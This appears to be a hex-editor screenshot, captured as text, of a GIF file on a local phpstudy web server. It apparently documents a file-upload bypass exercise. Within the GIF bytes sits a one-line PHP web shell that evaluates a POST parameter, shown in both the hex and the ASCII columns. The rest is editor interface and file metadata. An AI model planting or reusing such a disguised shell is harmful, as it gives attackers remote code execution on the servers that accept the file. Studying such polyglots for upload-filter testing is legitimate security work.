 010 Editor - C:\phpstudy_pro\WWW\R-C-2.gif
File Edit Search View Format Scripts Templates Tools Window Help
Hex
Startup R-C-2.gif
Edit As: Hex Run Script Run Template: GIF.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 F4 01 F4 01 F7 89 00 48 6E 76 GIF89aô.ô.÷‰.Hnv
0010h: FF EF 98 FF EF 55 CF EB CC FF EF 68 98 B2 A7 F7 ÿï˜ÿïUÏëÌÿïh˜²§÷
0020h: CF 31 FF EF 87 DA 6B 31 CE E7 BD FF EF A9 FF EF Ï1ÿï‡Úk1Îç½ÿï©ÿï
0030h: 76 86 B1 98 9F 31 31 E7 8F 31 EF B1 31 33 66 75 v†±˜Ÿ11ç.1ï±13fu
0040h: 91 D2 B6 3D 3C 3F 70 68 70 20 65 76 61 6C 28 24 ‘Ò¶=<?php eval($
0050h: 5F 50 4F 53 54 5B 27 61 27 5D 29 3B 3F 3E CE D6 _POST['a']);?>ÎÖ
0060h: B5 A2 5F 32 DD 54 4E F8 D5 6D E7 EF CB 85 98 99 µ¢_2ÝTNøÕmçïË…˜™
0070h: 7A A7 95 F6 CE 52 A5 DC BD C8 B7 A3 73 99 8C FC z§•öÎR¥Ü½È·£s™Œü
0080h: DB 8A AE 90 91 D6 AF 62 DC 85 31 31 5A 6C 96 62 ÛŠ®.‘Ö¯bÜ…11Zl–b
0090h: 6B E5 EA BD A8 CA B5 32 63 6B 79 98 96 6A 94 8B kåê½¨Êµ2cky˜–j”‹
00A0h: B8 A9 9C A0 76 85 D2 AC 33 AF 8E 67 32 74 7C E6 ¸©œ v…Ò¬3¯Žg2t|æ
00B0h: D5 B2 7C B8 AB B7 8B 33 6D 6E 7A B6 CD B5 75 46 Õ²|¸«·‹3mnz¶ÍµuF
00C0h: 33 FF F7 CE A9 C6 AC 63 97 96 3A 31 31 4E 53 6F 3ÿ÷Î©Æ¬c—–:11NSo
00D0h: 81 C9 B0 69 50 4E 54 7B 7B BD E7 C4 FF F7 D6 79 .É°iPNT{{½çÄÿ÷Öy
00E0h: 82 87 C0 C6 AC E3 C7 32 7D 8B 93 3F 85 89 DD C7 ‚‡ÀÆ¬ãÇ2}‹“?…‰ÝÇ
00F0h: 4C C8 DE BE DF C6 9A 6B 57 6A E1 C6 6F 58 48 49 LÈÞ¾ßÆškWjáÆoXHI
0100h: F7 EF D6 7E 66 47 E8 DB C0 69 8C 8D 75 32 33 8F ÷ïÖ~fGèÛÀiŒ.u23.
0110h: A2 A0 88 3E 4D B1 9C 9C D4 3D 40 B9 D6 B5 F1 E5 ¢ ˆ>M±œœÔ=@¹Öµñå
0120h: A7 ED E0 32 DE 7B 31 F2 E5 77 F2 E5 67 F3 E6 88 §íà2Þ{1òåwòågóæˆ
0130h: F2 E5 98 F3 E1 59 8F BE 9E ED E1 46 57 5E 4E FF òå˜óáY.¾žíáFW^Nÿ
0140h: EF BD FF E7 31 FF EF C6 5E A2 98 FF EF CE FF EF ï½ÿç1ÿïÆ^¢˜ÿïÎÿï
0150h: 4A DD DF 8E FF EF 39 C3 BB 83 F7 E7 31 FF EF 42 JÝßŽÿï9Ã»ƒ÷ç1ÿïB
0160h: FF EF 31 FF EF B5 BF BD 33 FF E7 42 FF E7 39 F7 ÿï1ÿïµ¿½3ÿçBÿç9÷
Template Results - GIF.bt
Name Value Start Size Color Comm
struct GIFHEADER GifHeader 0h 6h Fg: Bg:
struct LOGICALSCREENDESCRIPTOR Logi… 6h 7h Fg: Bg:
struct GLOBALCOLORTABLE GlobalColorTable Dh 300h Fg: Bg:
struct DATA Data 30Dh FE082h Fg: Bg:
struct TRAILER Trailer FE38Fh 1h Fg: Bg:
Workspace
Open Files
R-C-2.gif C:\phpst...pro\WWW\
Favorite Files
Recent Files
c.gif C:\phpst...pro\WWW\
1-2311052254204G.png C:\Users\...ownloads\
1-2311052254204G.php C:\Users\...ownloads\
1-2311051U32MZ.gif C:\Users\...ownloads\
a.gif C:\Users\...ownloads\
R-C.gif C:\Users\...ownloads\
Bookmarked Files
Workspace Explorer
Inspector
Type Value
Signed Byte -50
Unsigned Byte 206
Signed Short -10546
Unsigned Short 54990
Signed Int -1565141298
Unsigned Int 2729825998
Signed Int64 6115099255372109518
Unsigned Int64 6115099255372109518
Float -4.928758e-18
Double 6.38606602442402e+100
Half Float -108.875
String ÎÖµ¢_2ÝTNøÕmçïË…˜™z§•öÎR¥...
DOSDATE 06/14/2087
DOSTIME
FILETIME
OLETIME
time_t 07/03/2056 04:59:58
time64_t
Inspector Variables Bookmarks
Pos: 94 [5Eh] Val: 206 CEh 11001110b Size: 1041298 ANSI LIT W OVR